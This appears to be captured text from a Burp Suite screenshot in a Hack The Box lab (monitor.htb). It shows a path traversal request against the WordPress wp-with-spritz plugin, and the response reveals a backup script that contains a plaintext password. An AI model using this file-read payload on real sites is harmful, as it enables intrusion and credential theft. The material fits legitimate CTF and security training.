 Send Cancel < ▾ > ▾ Target: http://monitor.htb
Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
../../../../../../../home/marcus/.backup/backup.sh HTTP/1.1
2 Host: monitor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Apr 2021 08:38:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 259
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 #!/bin/bash
10
11 backup_name="cacti_backup"
12 config_pass="VerticalEdge2020"
13
14 zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
15 sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${ba
16 rm /tmp/${backup_name}.zip
17
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)